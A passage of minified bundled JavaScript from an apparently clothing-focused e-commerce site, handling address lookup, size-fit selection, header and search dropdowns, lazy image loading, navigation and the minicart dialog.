t=$(".country").attr("address-country");$('select[name$="_addressFields_states_state"]').val(""),$('select[name$="_addressFields_country"]').val(t.toUpperCase()),$('select[name$="_address_country"]').val(t.toUpperCase()),i.update()},logErrorMessage:function(e){var t=Resources.QAS_ERROR;document.querySelector(".address-error").classList.remove("hidden");document.querySelector(".address-error-heading").innerHTML=t},initialiseQAS:function(e,t,n){"disabled"===$(".country").attr("global-intuitive")?(document.querySelector(".js-formatted-address").classList.remove("hidden"),document.querySelector(".js-address-input-container").classList.add("hidden"),document.querySelector(".js-experian-query").classList.remove("required"),$(".js-address-confirm").removeClass("hide")):s.init(e,t,n)}};t.exports=s},{"../address-lookup":18,"../utils/select2":90,"../utils/viewports":92,"../validator":93}],28:[function(e,t,n){"use strict";var i=e("./pages/product/variant"),r={init:function(){$(".js-fittool-sizeguide-links").one("click",function(){document.addEventListener("bmi_selected_size",function(e){var t=e.detail,n="js-attribute-swatch_"+t.size.replace(/\./g,"").toLowerCase(),s="js-attribute-swatch_"+t.fit.toLowerCase()+"fit",o=$(".js-pdp-choose-sizes-btn");if(o.hasClass("hide")||void 0==t.size&&void 0==t.fit||o.click(),t.fit.length>0){var a=$("."+s).length>0,l=$("."+s).hasClass("selected"),c=$("."+n).hasClass("selected"),u=$(".js-attribute-swatch.variation-fit.selected").length>0,d=$(".js-attribute-swatch.variation-fit.selected").hasClass(s),p=$(".js-attribute-swatch.collarSize.selected").hasClass(n);a&&!l?r.selectSwatchAnchor(s):a||!u||d?c||p||r.selectSwatchAnchor(n):i.swatchSelectHelper($(".js-attribute-swatch.variation-fit.selected").find(".swatchanchor"));var f=$(".js-product-content")[0];new MutationObserver(function(e,t){$.each(e,function(e,i){i.addedNodes.length>1&&(c=$("."+n).hasClass("selected"),p=$(".js-attribute-swatch.collarSize.selected").hasClass(n),c||p||r.selectSwatchAnchor(n)),t.disconnect()})}).observe(f,{childList:!0})}else t.size.length>0&&$("."+n).length>0&&!$("."+n).hasClass("selected")&&r.selectSwatchAnchor(n)})}),navigator.userAgent.indexOf("Trident/7.0")>-1&&$(".js-fittool-activator").removeClass("d-inline-block").addClass("d-none"),$(".js-fittool-activator").on("click",function(){$(".js-alerts-container").html("<p>Find My Size. Input your measurements</p>")})},selectSwatchAnchor:function(e){var t=$("."+e).find(".swatchanchor");i.swatchSelectHelper(t)}};t.exports=r},{"./pages/product/variant":64}],29:[function(e,t,n){"use strict";var i={init:function(){this.phoneFieldMessagingHandler(),$("input.form__element").iCheck({checkboxClass:"icheckbox_minimal",radioClass:"iradio_minimal",inheritClass:!0,increaseArea:"1%"})},shippingMethods:function(){$("input.js-radio").iCheck({checkboxClass:"icheckbox_minimal",radioClass:"iradio_minimal",inheritClass:!0,increaseArea:"1%"})},phoneFieldMessagingHandler:function(){$(".js-co-phoneno").length>0&&new MutationObserver(function(e){$.each(e,function(e,t){"attributes"!==t.type&&"subtree"!==t.type||($(".js-co-phoneno").hasClass("parent-el-error")&&$(".js-co-phoneno .error").html()===Resources.INVALID_PHONE?$(".js-co-phoneno-info").addClass("d-none"):$(".js-co-phoneno-info").removeClass("d-none"))})}).observe($(".js-co-phoneno")[0],{attributes:!0,subtree:!0})}};t.exports=i},{}],30:[function(e,t,n){"use strict";var i=e("./dialog"),r=e("./util"),s=e("./page");function o(e,t){var n=r.appendParamsToUrl(Urls.showFriesDialog,{friesPromoID:e},!0);i.open({url:n,options:{title:t,dialogClass:"fries",closeOnEscape:!0,open:function(){var e;$(".js-fries-no-thanks-link").on("click",function(e){e.preventDefault(),i.close()}),(e=$(".js-fries-view-link")).on("click",function(t){t.preventDefault();var n=e.attr("href"),i=function(e){var t=window.location.hash,n=window.location.search,i="";"#"===t.charAt(0)?i=t.slice(1):"?"===n.charAt(0)&&(i=n.slice(1));var s=r.getQueryStringParams(i),o={};if(Object.keys(s).length>0)for(var a in s){var l=r.startsWith(a,"pref",!0);l&&(o[a]=s[a])}return r.appendParamsToUrl(e,o)}(n);s.redirect(i)})}}})}n.handleFriesStatus=function(e){var t=e.find(".js-fries-id").val(),n=e.find(".js-fries-name").val(),i=e.find(".js-fries-status").val();t&&n&&i&&o(t,n)}},{"./dialog":26,"./page":46,"./util":86}],31:[function(e,t,n){"use strict";var i=e("./dialog"),r={init:function(){var e=$(".js-ct-overlay"),t=e.data("content");e.on("click",function(e){return e.preventDefault(),"content"===t?(i.open({html:$($(e.currentTarget).attr("href")).html(),options:{width:$(e.currentTarget).data("width"),title:$(e.currentTarget).data("title"),dialogClass:$(e.currentTarget).data("style")}}),!1):"link"===t?(i.open({url:$(e.currentTarget).attr("href"),options:{width:$(e.currentTarget).data("width"),title:$(e.currentTarget).data("title"),dialogClass:$(e.currentTarget).data("style")}}),!1):void 0})}};t.exports=r},{"./dialog":26}],32:[function(e,t,n){"use strict";var i={init:function(e){var t=e.find("table.grid").find("td.selected"),n=t.closest("tr");t.parent("tr").find("th .grid__cell--th").addClass("active"),n.addClass("selected-row"),t.closest("table").find("th .grid__cell--thh").eq(t.index()-1).parent("th").addClass("selected-th"),t.closest("table").find("th .grid__cell--thh").eq(t.index()-1).addClass("active"),$(".grid tr").bind({mouseenter:function(){$(this).closest("tr").find("th .grid__cell--th").addClass("active")},mouseleave:function(){$(this).closest("tr").not(n).find("th .grid__cell--th").not(t).removeClass("active")}}),$(".grid td.grid__cell").bind({mouseenter:function(){$(this).closest("table").find("th .grid__cell--thh").eq($(this).index()-1).addClass("active")},mouseleave:function(){$(this).closest("table").find("th .grid__cell--thh").eq($(this).index()-1).not("th.selected-th .grid__cell--thh").removeClass("active")}})}};t.exports=i},{}],33:[function(e,t,n){"use strict";var i={init:function(e){e.children().on("mouseenter",function(){i.openDropdown(e)}).on("mouseleave",function(){i.closeDropdown(e)}.bind(this))},openDropdown:function(e){i.hideXbrSelector(),e.addClass("active"),$(".overlay-body").addClass("active"),$("body").addClass("headerdropdown-active"),$(e).hasClass("js-more-nav-item-active")||e.addClass("overlay-active-container")},closeDropdown:function(e){e.removeClass("active overlay-active-container"),$(e).hasClass("js-more-nav-item-active")||($(".overlay-body").removeClass("active"),$("body").removeClass("headerdropdown-active"),$(".js-header-search-field-container").removeClass("bg-white"))},hideXbrSelector:function(){var e=$(".js-xbr-select-wrap");e.hasClass("header__xbr-selector-content--active")&&(e.removeClass("header__xbr-selector-content--active"),$(".js-country_currency_switcher").hide(),$(".overlay-body").removeClass("active"),e.find("select.select2-hidden-accessible").select2("close"))}};t.exports=i},{}],34:[function(e,t,n){"use strict";var i=e("./header-dropdowns"),r=e("./mobile-nav"),s=e("./utils/viewports"),o=e("./searchsuggest"),a=e("./searchsuggest-beta"),l=(e("./form-elements"),e("./pages/pagedesigner")),c=(e("lodash"),$(".wrapper").hasClass("homepage")),u=$(".wrapper").hasClass("plp"),d={init:function(){this.overlayBody(),this.headerSearch(),this.localeSwitchInit(),l.init(),$(".js-header-welcome")[0]&&!s(window.innerWidth).isViewport.touchOrMediumViewport&&i.init($(".js-user-panel").parent()),this.logoSwitcher(),$(document).on("keydown",function(e){27==e.keyCode&&(i.closeDropdown($(".js-nav-link-main:hover")),$(".js-nav-link-main:hover").addClass("closed"),$(".js-nav-link-main.closed").one("mouseleave",function(){$(".js-nav-link-main.closed").removeClass("closed")}),$(".header__minicart").removeClass("active"),$(".js-country_currency_switcher").css("display","none"))}),s().mediaTouch&&($(".js-tab-hide__link").addClass("hide"),/(android)/i.test(navigator.userAgent)?($(".js-mobile-accessibility-helper").addClass("hide"),$(".js-accessibility-policy-link-mobile").removeClass("hide")):$(".js-mobile-accessibility-helper").on("focusin",function(){$(".js-mobile-accessibility-helper").addClass("hide"),$(".js-accessibility-policy-link-mobile").removeClass("hide"),$(".js-accessibility-policy-link-mobile").focus(),$(".js-accessibility-policy-link-mobile").one("focusout",function(){$(".js-mobile-accessibility-helper").removeClass("hide"),$(".js-accessibility-policy-link-mobile").addClass("hide")})}))},overlayBody:function(){$(".overlay-body").on("click",function(e){e.preventDefault(),$(this).removeClass("active"),r.reset(),$(".js-country_currency_switcher")[0]&&!s(window.innerWidth).isViewport.touchOrMediumViewport&&(i.hideXbrSelector(),$(".js-xbr-select-wrap").removeClass("overlay-active-container")),i.closeDropdown($(".js-mini-cart-content").parent()),$(".js-mini-cart-alert").attr("aria-label",""),$("html").removeClass("filters-open"),$("html, body").removeClass("overflow-hidden"),d.hideSearch()})},hideSearch:function(){var e=$(window).scrollTop();$(".overlay-body").removeClass("active"),$(".overlay-body").on("scroll mousewheel touchmove",function(e){return e.stopPropagation(),e.preventDefault(),e.returnValue=!0,!0}),a.clearResults(),$(".js-search-close-simple").addClass("hide"),(c||u&&e>20&&$(".js-search-container").hasClass("visible")&&s(window.innerWidth).isViewport.smallViewport)&&s(window.innerWidth).isViewport.touchOrMediumViewport||($(".js-header-search").removeClass("overlay-active-container"),$(".js-search-container").removeClass("visible"),$(".js-toggle-search-box").removeClass("active"),$(".js-header-search-field-container").removeClass("bg-white"),$("body").removeClass("search-open"))},headerSearch:function(){var e=$(".js-header-search");SitePreferences.LISTING_SEARCHSUGGEST_LEGACY?o.init(e,Resources.SIMPLE_SEARCH):a.init(e,Resources.SIMPLE_SEARCH),$(".js-toggle-search-box").bind("click",function(t){t.preventDefault();var n=$(window).scrollTop();(c||u&&n>20&&$(".js-search-container").hasClass("visible")&&s(window.innerWidth).isViewport.smallViewport)&&s(window.innerWidth).isViewport.touchOrMediumViewport?$(".js-search-suggest-header").focus():(r.reset(),a.clearResults(),$(this).toggleClass("active"),e.toggleClass("overlay-active-container"),$(".js-search-container").toggleClass("visible"),s(window.innerWidth).isViewport.touchOrMediumViewport&&$(".js-search-container").hasClass("visible")?$(".overlay-body").addClass("active"):$(".overlay-body").removeClass("active"),$("body").toggleClass("search-open"),$(".overlay-body").on("scroll mousewheel touchmove",function(e){return e.stopPropagation(),e.preventDefault(),e.returnValue=!1,!1})),$(this).hasClass("active")&&$(".js-search-suggest-header").focus()}),(c||u)&&$(".js-search-suggest-header").on("focusin",function(){s(window.innerWidth).isViewport.touchOrMediumViewport&&$(".overlay-body").addClass("active")}),$(document).on("click",".js-search-close",function(e){e.preventDefault(),d.hideSearch()})},localeSwitchInit:function(){$(".js-non-touch-locale-switcher").on("click",function(e){$(this).hasClass("js-non-touch-locale-switcher-active")?d.localeSwitchClose():(d.localeSwitchOpen(),$(".js-non-touch-locale-switcher").on("focusout keydown",function(e){(0!=$(this).has($(e.relatedTarget)).length||"blur"!=e.type&&"focusout"!=e.type)&&27!=e.keyCode||d.localeSwitchClose()}))})},localeSwitchOpen:function(){var e=$(".js-non-touch-locale-switcher");e.addClass("js-non-touch-locale-switcher-active"),e.find(".js-language-switcher-arrow").parent().addClass("active"),e.find(".js-maincat").attr("aria-label",e.find(".js-maincat").attr("aria-label").replace(Resources.BUTTON_COLLAPSED,Resources.BUTTON_EXPANDED)),e.find(".header__locale-switcher--panel").addClass("header__locale-switcher--panel-active")},localeSwitchClose:function(){var e=$(".js-non-touch-locale-switcher");e.removeClass("js-non-touch-locale-switcher-active"),e.find(".js-language-switcher-arrow").parent().removeClass("active"),e.find(".header__locale-switcher--panel").removeClass("header__locale-switcher--panel-active"),e.find(".js-maincat").attr("aria-label",e.find(".js-maincat").attr("aria-label").replace(Resources.BUTTON_EXPANDED,Resources.BUTTON_COLLAPSED)),e.off(),d.localeSwitchInit()},logoSwitcher:function(){if($(".js-navigation").length>0){var e=$(window).width()-$(".js-navigation").width();s(window.innerWidth).isViewport.touchOrMediumViewport||e<400?($(".header__right-section .header__ct-logo--small").attr("class","header__ct-logo--small"),$(".header__right-section .header__ct-logo--large").attr("class","header__ct-logo--large p-ends-xs d-none")):($(".header__right-section .header__ct-logo--small").attr("class","header__ct-logo--small d-none"),$(".header__right-section .header__ct-logo--large").attr("class","header__ct-logo--large p-ends-xs"))}}};t.exports=d},{"./form-elements":29,"./header-dropdowns":33,"./mobile-nav":41,"./pages/pagedesigner":48,"./searchsuggest":75,"./searchsuggest-beta":74,"./utils/viewports":92,lodash:5}],35:[function(e,t,n){"use strict";t.exports=function(){$.fn.toggledList=function(e){if(!e.toggleClass)return this;return this.on(e.eventName||"click",e.triggerSelector||this.children(),function(t){t.preventDefault(),(e.triggerSelector?$(this).parent():$(this)).toggleClass(e.toggleClass),e.callback&&e.callback()})},$.fn.syncHeight=function(){var e=$.makeArray(this);return e.sort(function(e,t){return $(e).height()-$(t).height()}),this.height($(e[e.length-1]).height())}}},{}],36:[function(e,t,n){"use strict";const i=e("../js/utils/viewports"),r=e("lodash"),s={arrows:!0,speed:300,slidesToShow:4,slidesToScroll:1,prevArrow:"<button type='button' class='slick-prev slick-prev--inner keyboard-focus-outline'><span class=' slick-prev__icon position-relative'></span></button>",nextArrow:"<button type='button' class='slick-next slick-next--inner keyboard-focus-outline'><span class=' slick-next__icon position-relative'></span></button>",infinite:!1,touchThreshold:7,responsive:[{breakpoint:768,settings:{slidesToShow:2}}]};function o(){const e=$(".js-lastvisited-slider");i().isViewport.smallViewport?(!e.hasClass("slick-initialized")&&e.find(".js-product-tile").length>2&&(e.on("setPosition",function(e,t){a(t)}),e.slick(s),e.parent().find(".js-lastvisited-title").removeClass("text-center").addClass("text-left")),e.parent().find(".js-lastvisited-title").removeClass("opacity-none")):(!e.hasClass("slick-initialized")&&e.find(".js-product-tile").length>4?(e.on("setPosition",function(e,t){a(t)}),e.slick(s),e.parent().find(".js-lastvisited-title").removeClass("text-center").addClass("text-left")):e.hasClass("slick-initialized")&&e.find(".js-product-tile").length<5&&(e.slick("unslick"),e.parent().find(".js-lastvisited-title").removeClass("text-left").addClass("text-center")),e.parent().find(".js-lastvisited-title").removeClass("opacity-none"))}function a(e){const t=e.$slides.first().find(".product-tile__img").height();t>0&&(e.$nextArrow.css("top",t/2+"px"),e.$prevArrow.css("top",t/2+"px"))}n.init=function(){o(),$(window).on("resize",r.debounce(function(){o()}))}},{"../js/utils/viewports":92,lodash:5}],37:[function(e,t,n){var i,r;i=this,r=function(){"use strict";var e=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var i in n)Object.prototype.hasOwnProperty.call(n,i)&&(e[i]=n[i])}return e},t="undefined"!=typeof document&&document.documentMode,n={rootMargin:"700px",threshold:.1,load:function(e){if("picture"===e.nodeName.toLowerCase()&&null!=e.getElementsByTagName("img")[0]){e.getElementsByTagName("img")[0].setAttribute("src",e.getAttribute("data-iesrc")),e.getElementsByTagName("img")[0].setAttribute("alt",e.getAttribute("data-alt"));for(var n=e.getElementsByTagName("source"),i=0,r=n.length;i<r;i++)n[i].setAttribute("srcset",n[i].getAttribute("data-srcset"))}else if("picture"===e.nodeName.toLowerCase()){var s=document.createElement("img");t&&e.getAttribute("data-iesrc")&&(s.src=e.getAttribute("data-iesrc")),e.getAttribute("data-alt")&&(s.alt=e.getAttribute("data-alt")),e.appendChild(s)}if("video"===e.nodeName.toLowerCase()&&!e.getAttribute("data-src")&&e.children){for(var o=e.children,a=void 0,l=0;l<=o.length-1;l++)(a=o[l].getAttribute("data-src"))&&(o[l].src=a);e.load()}e.getAttribute("data-src")&&(e.src=e.getAttribute("data-src")),e.getAttribute("data-srcset")&&e.setAttribute("srcset",e.getAttribute("data-srcset")),e.getAttribute("data-background-image")&&(e.style.backgroundImage="url('"+e.getAttribute("data-background-image")+"')"),e.getAttribute("data-toggle-class")&&e.classList.toggle(e.getAttribute("data-toggle-class"))},loaded:function(){}};function i(e){e.setAttribute("data-loaded",!0)}var r=function(e){return"true"===e.getAttribute("data-loaded")};return function(){var t,s,o=0<arguments.length&&void 0!==arguments[0]?arguments[0]:".lozad",a=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{},l=e({},n,a),c=l.root,u=l.rootMargin,d=l.threshold,p=l.load,f=l.loaded,h=void 0;return window.IntersectionObserver&&(h=new IntersectionObserver((t=p,s=f,function(e,n){e.forEach(function(e){(0<e.intersectionRatio||e.isIntersecting)&&(n.unobserve(e.target),r(e.target)||(t(e.target),i(e.target),s(e.target)))})}),{root:c,rootMargin:u,threshold:d})),{observe:function(){for(var e=function(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:document;return e instanceof Element?[e]:e instanceof NodeList?e:t.querySelectorAll(e)}(o,c),t=0;t<e.length;t++)r(e[t])||(h?h.observe(e[t]):(p(e[t]),i(e[t]),f(e[t])))},triggerLoad:function(e){r(e)||(p(e),i(e),f(e))},observer:h}}},"object"==typeof n&&void 0!==t?t.exports=r():"function"==typeof define&&define.amd?define(r):i.lozad=r()},{}],38:[function(e,t,n){"use strict";e("lodash");var i=e("./utils/viewports"),r={init:function(){var e,t=$(".js-navigation");t.attr("data-cat-id")?e=t.attr("data-cat-id"):t.attr("data-page-id")&&(e=t.attr("data-page-id")),$(".js-maincat[id="+e+"]").addClass("navigation__li-active-plp"),$(".js-nav-link-main").bind({mouseenter:function(){$("body").addClass("headerdropdown-active"),$(this).find(".js-meganavimg").removeClass("hide")},mouseleave:function(){$("body").removeClass("headerdropdown-active")}}),i().mediaTouch&&$(".menu-active").length<=0&&$(".js-maincat:not(.navigation__li-link)").on("click tap",function(e){if(e.stopPropagation(),$(this).hasClass("clicked-once")){var t=$(this).attr("href");window.location=t}return $(".js-maincat").removeClass("clicked-once"),$(this).addClass("clicked-once"),!1})}};t.exports=r},{"./utils/viewports":92,lodash:5}],39:[function(e,t,n){"use strict";var i=e("./header-dropdowns"),r={init:function(){$(".experience-detailsRegion").each(function(){var e=$(this);e.find(".experience-layouts-detailsLayout").length<=3&&e.closest(".js-navigation__level .navigation__li-subcats__container").addClass("small-width")}),$(".js-overlay").bind({mouseenter:function(){$(".overlay-body").addClass("active"),$(".navigation, .header__top-section").addClass("overlay-active-container"),i.hideXbrSelector()},mouseleave:function(){0===$(".js-search-suggestions").length&&($(".overlay-body").removeClass("active"),$(".navigation, .header__top-section").removeClass("overlay-active-container"))}})},reset:function(){$(".js-overlay").unbind()}};t.exports=r},{"./header-dropdowns":33}],40:[function(e,t,n){"use strict";var i=e("./bonus-products-view"),r=e("./scrollbar"),s=e("./utils/viewports"),o=e("./utils/focustrap"),a=e("./dialog"),l=(e("../js/ajax"),e("./header-dropdowns")),c={init:function(){this.$el=$(".js-minicart"),this.$content=this.$el.find(".js-mini-cart-content"),this.$minilineitems=this.$content.find(".js-mini-cart-products"),r.init(".minicart__container")},show:function(e){this.$el.html(e),this.init(),$(".js-mini-cart-content").one("transitionend webkitTransitionEnd oTransitionEnd",function(){$(".js-mini-cart-content").closest(".js-minicart").hasClass("active")&&$(".mini-cart-link-cart").focus()}),l.openDropdown($(".js-mini-cart-content").parent()),$(".js-mini-cart-alert").attr("role","alert"),$(".js-minicart").trigger("mini-cart-open"),o.focusWithinContainer($(".js-mini-cart-content .dropdown__content-container"),".js-add-to-cart"),o.frontPanelFocusTrap.focusTrap(".js-mini-cart-content .dropdown__content-container"),$(".paypal-paylater-msg").attr("aria-hidden","true"),setTimeout(function(){0==$(".js-mini-cart-content:hover").length&&($(".js-mini-cart-alert").attr("aria-label",""),$(".js-mini-cart-alert").removeAttr("role"),l.closeDropdown($(".js-mini-cart-content").parent()),$(".js-minicart").trigger("mini-cart-close"),o.frontPanelFocusTrap.reset(),$(".js-add-to-cart").focus(),$(".paypal-paylater-msg").attr("aria-hidden","false"))},3e3),i.loadBonusOption()},showMinicartPopup:function(e,t,n){var i="";$(".pt_product-details").length>0?i=$(".pt_product-details").attr("pid"):$("#customshirt-pid").length>0&&(i=$("#customshirt-pid").val()),this.$el.html(e),this.init();var l=$(".current-choice .js-qty .select2-selection__rendered").attr("title")||$(".customshirt .select2-selection__rendered").last().attr("title")||$(".current-choice .js-qty").val()||$(".js-qty").val()||"1",c=$(".js-minibag-text-title").text(),u=$(".current-choice .js-shirt-summary").find(".terminal").text()||$(".customshirt__price").text()||$(".js-quickview-full-dialog").find(".js-thumb-now-price span:not(.accessibility-hidden)").eq(0).text(),d=$(".js-minicart-dialog-info").clone(),p=$(".product-name").html()||$(".js-quickview-full-dialog").find(".js-thumb-name").first().text(),f=$(".js-csBase-button .js-cs-option-selections").first().text()||$(".js-quickview-full-dialog").find(".js-thumb-name").first().text(),h=$(".js-dynamic-img").length>0?$(".js-dynamic-img").eq(0).attr("src"):$(".pdpimage__wrap .slick-active img").attr("data-src");if(1==t){n.closest(".js-quick-view-content").length>0&&$(".js-quick-view-content").attr("quick-view-type");l=n.find("select.js-qty").length>0?n.find("select.js-qty").val():"1",u=$(".current-choice").find('.js-thumb-now-price span[aria-hidden="true"]').eq(0).text(),p=$(".current-choice").find(".js-thumb-name").html(),i=n.find("#masterpid").val()}var v=$(".header__links .js-minicart-recommendation-slot-wrapper"),m=v.attr("data-url");function g(){a.open({html:d.html(),callback:function(){$("body").trigger("lozad");var e=$(".product-set__add-to-bag").length>0,t=$(".js-addons-products-forms form").length>0;if($("#customshirt-pid").length>0){$(".js-minibag-prod-img").attr("src",h).addClass("v-hidden").removeClass("ls-col-80");var n=$(".js-cs-add-product-form .customshirt__product-image img").clone();n.addClass("position-absolute right-z bottom-z col-100"),$(".js-minibag-prod-img-wrapper").addClass("bg-grey2").append(n)}else $(".js-minibag-prod-img").attr("src",h);$(".minicart-modal-dialog--title").html(""),f.length>0?$(".minicart-modal-dialog--title").html(f):$(".minicart-modal-dialog--title").html(p),$(".js-selected-qty").text(l),$(".js-product-price").text(e?$('.js-now-price-bottom span[aria-hidden="true"]').text():u),$(".js-product-info").html("");var i=$(".js-product-wrapper"),r=i.length;do{var s=[];if(r=e?r-1:0,e){var c=e?i.eq(r-1):"",d=c.find(".product-set__name").text().split("(")[0],v=c.find(".select2-selection__rendered").text();$(".js-product-info").append('<span class="d-inline-block m-right-xs">'+(v>1?'<span class="green1 m-right-xs bold text-transform-none">'+v+" x</span>":"")+d+" - </span>")}(e?c.find(".js-variation-attribute"):$(".js-variation-attribute")).each(function(e){var t=$(this),n=t.find(".attribute__swatch--selected.attribute__swatch-link"),i=0===n.length?"":n.attr("data-value").split("-")[1],r=0===n.length?t.find(".attribute__swatch--selected .swatchanchor").text():n.text(),o=0===n.length?t.find("h5").text().split(".")[1]:"trouserLength"===t.attr("data-var-attr-id")?Resources.CUSTOM_LEG_LENGTH:Resources.CUSTOM_SLEEVE_LENGTH;void 0!==o&&s.push(o+": "+r.trim()+("turnup"===i?" "+Resources.CUSTOM_LEG_LENGTH_TURNUPS:"")+",")});for(var m=0;m<s.length;m++){var g='<span class="d-inline-block m-right-xs">'+(m===s.length-1?s[m].substring(0,s[m].length-1):s[m])+"</span>";$(".js-product-info").append(g)}e&&$(".js-product-info").append('<span class="d-block m-bottom-xs"></span>'),t?($(".js-addons-check-show").addClass("d-flex").removeClass("d-none"),$(".js-addons-check-hide").addClass("d-none")):($(".js-addons-check-show").addClass("d-none").removeClass("d-flex"),$(".js-addons-check-hide").removeClass("d-none"))}while(0!==r);t?($(".js-minibag-prod-img-wrapper").addClass("d-none"),$(".pdp-addons__product-checkbox--selected").each(function(e){if(!$(this).parents(".slick-cloned").length){var t=$(".js-minicart-addon-line").first().clone(),n=$(this).parents(".js-product-tile-container"),i=n.find(".js-thumb-name").text(),r=n.find(".js-thumb-now-price span:not(.accessibility-hidden)").text();t.find(".js-addon-prod-title").text(i),t.find(".js-product-price-addon").text(r),t.removeClass("d-none"),$(".minicart-modal-dialog .js-addons-lines-wrap").append(t);var s=[],o=$(this).attr("data-form-id"),a=$("form[data-form-id='"+o+"']").find(".js-product-variations").attr("data-attributes"),l=void 0!=a?JSON.parse(a):"";if(""!==l){Object.keys(l).forEach(function(e){var t=l[e].displayName,n=l[e].displayValue;s.push(t.split("(")[0]+": "+n.trim()+",")});for(var c=0;c<s.length;c++){var u='<span class="d-inline-block m-right-xs">'+(c===s.length-1?s[c].substring(0,s[c].length-1):s[c])+"</span>";$(".js-addon-info").html(""),$(".js-addon-info").append(u)}t.find(".js-addon-info").addClass("mps-d-block")}}})):$(".js-minibag-prod-img-wrapper").removeClass("d-none");$(".minicart-modal-dialog .js-close-minibag-btn").off().on("click",function(){a.close()}),o.focusWithinContainer($(".ui-dialog"),$(".ui-button")),o.frontPanelFocusTrap.focusTrap(".minicart-modal-dialog")},options:{title:c,dialogClass:"minicart-modal-dialog",closeOnEscape:!0,modal:!0,resizable:!1,close:function(){$(".js-hidden-minicart-applepay-button-container").last().html($(".dw-apple-pay-button").first()),$(".ui-dialog").addClass("close-minicart-modal-dialog"),$(".ui-dialog").removeClass("minicart-modal-dialog"),$(".ui-widget-overlay").fadeToggle(),$("body").css("overflow","initial"),$(".js-product-tile-quickview, .js-product-set-item").removeClass("current-choice"),$(".js-suit-info").empty().addClass("d-none").removeClass("d-flex"),$(".close-minicart-modal-dialog").on("animationend webkitAnimationEnd",function(){$(".ui-dialog").removeClass("close-minicart-modal-dialog")}),o.frontPanelFocusTrap.reset(),$(".pdp-addons__product-checkbox--selected").trigger("click"),$(".ui-dialog").removeClass("anim-paused anim-resume")},open:function(){$(".dw-apple-pay-button").length>0&&$(".js-minicart-applepay-button-container").last().html($(".dw-apple-pay-button").first())}}})}$.ajax({type:"GET",url:m,data:{pid:i},dataType:"html",success:function(e){if(v.html(e),$(".header .js-minicart-rec-slot-wrapper").children("div").length>0){new MutationObserver(function(e,t){t.disconnect(),$(".minicart-modal-dialog .js-minicart-rec-slot-wrapper").html($(".header .js-minicart-rec-slot-wrapper").html())}).observe($(".header .js-minicart-rec-slot-wrapper").children("div")[0],{childList:!0})}d=$(".js-minicart-dialog-info").clone(),s(window.innerWidth).isViewport.mediumPortraitViewport||$(".ui-dialog").addClass("anim-paused"),g(),s().mediaTouch||(r.deactivate(".js-minicart-recommendation-slot-wrapper"),r.init(".js-minicart-recommendation-slot-wrapper"))},failure:function(e){console.log("ajax failed"),g()}})},showNoClose:function(e){this.$el.html(e),this.init(),l.openDropdown($(".js-mini-cart-content").parent()),$(".js-mini-cart-alert").attr("role","alert"),i.loadBonusOption(),setTimeout(function(){$(".overlay-body.active").one("mousemove",function(){$(".js-mini-cart-alert").attr("aria-label",""),$(".js-mini-cart-alert").removeAttr("role"),l.closeDropdown($(".js-mini-cart-content").parent()),$("#add-to-cart").focus()})},3e3)}};t.exports=c},{"../js/ajax":20,"./bonus-products-view":24,"./dialog":26,"./header-dropdowns":33,"./scrollbar":73,"./utils/focustrap":89,"./utils/viewports":92}],41:[function(e,t,n){"use strict";var i=e("./searchsuggest-beta"),r=e("./adobelaunch"),s=e("./utils/focustrap"),o=e("./utils/viewports"),a={init:function(){this.burgerBtnInit(),$(".js-maincat").off(),$(".js-maincat").on("click",function(e){e.preventDefault()}),$("body").on("click",".js-maincat-locale-switcher",function(e){$(this).toggleClass("active"),$(".js-locale-switcher").toggleClass("active")}),$("body").on("click",".header_country_switcher",function(e){$(this).parent(".js-xbr-select-wrap").toggleClass("active"),$(".js-country_currency_switcher, .shippingSwitcherLink").toggleClass("active")}),$(".experience-detailsRegion").each(function(){var e=$(this),t=e.siblings(".js-navigation-prev-next-mobile");e.prepend(t)}),$(".js-trending-mobile-carousel").each(function(){var e=$(this);if(!e.data("moved")){var t=e.siblings(".experience-detailsRegion");t.length&&(e.detach().appendTo(t),e.data("moved",!0))}});var e=$(".js-navigation-prev-next-mobile").find(".arrow-back").first().clone();$(".experience-layouts-detailsLayout").each(function(){var t=$(this);if(!t.data("nav-added")){t.data("nav-added",!0);var n=t.find('[class^="navigationHeader-"]').first().text().trim(),i=t.find(".experience-detailsLinks").first(),r=$("<span>",{class:"js-navigation-prev-next-mobile-secondary d-block nav-touch-device pd-navigation-btn text-center"}).text(n);r.append(e.clone()),t.find('.experience-assets-navigationHeader [class^="navigationHeader-"]').append(e.clone()),i.prepend(r)}}),$(".experience-detailsRegion").each(function(){$(this).find(".experience-layouts-detailsLayout").first().find(".experience-detailsLinks").addClass("non-wrapped-info"),$(this).find(".experience-layouts-detailsLayout").first().addClass("non-wrapped-info-wrapper")}),$("body").on("click",".js-maincat, .experience-detailsHeader",function(e){if(o().isViewport.touchOrMediumViewport){var t=$(this);t.hasClass("js-maincat")&&(t.siblings(".level-2").find(".experience-detailsRegion").addClass("active"),$(".js-navigation.level-1").addClass("overflow-hidden"),t.parents(".js-nav-link-main").siblings().attr("aria-hidden",!0),t.siblings(".level-2").find(".js-trending-mobile-carousel .experience-carouselSlides:not(.refreshed)").hasClass("slick-initialized")&&t.siblings(".level-2").find(".js-trending-mobile-carousel .experience-carouselSlides").each(function(){var e=$(this),t=e.slick("getSlick"),n=t?t.options:{},i=$.extend({},n,{swipe:!0,draggable:!0,touchMove:!0,swipeToSlide:!0});e.hasClass("slick-initialized")&&e.slick("unslick"),e.slick(i).addClass("refreshed")})),t.hasClass("experience-detailsHeader")&&(t.siblings(".experience-detailsLinks").addClass("active"),t.closest(".experience-detailsRegion").addClass("overflow-hidden"))}}),$("body").on("click",".js-navigation-prev-next-mobile, .js-navigation-prev-next-mobile-secondary",function(e){if(o().isViewport.touchOrMediumViewport){var t=$(this),n=t.hasClass("js-navigation-prev-next-mobile")?t.parent(".experience-detailsRegion"):t.parent(".experience-detailsLinks");n.removeClass("active"),$(this).hasClass("js-navigation-prev-next-mobile-secondary")?n.closest(".experience-detailsRegion.active.overflow-hidden").removeClass("overflow-hidden"):($(".js-navigation.level-1").removeClass("overflow-hidden"),t.parents(".js-nav-link-main").siblings().attr("aria-hidden",!1))}}),$(".wrapper").hasClass("homepage")&&$(".js-search-container").addClass("visible")},reset:function(){$("#wrapper").hasClass("menu-active")&&($("body").removeClass("overflow-hidden mobilemenu-active"),$("body").hasClass("js-cs-page")&&$("body").addClass("customshirts"),$("#wrapper").removeClass("menu-active"),$(".js-menu-button").removeClass("is-active"),$(".js-menu-text, 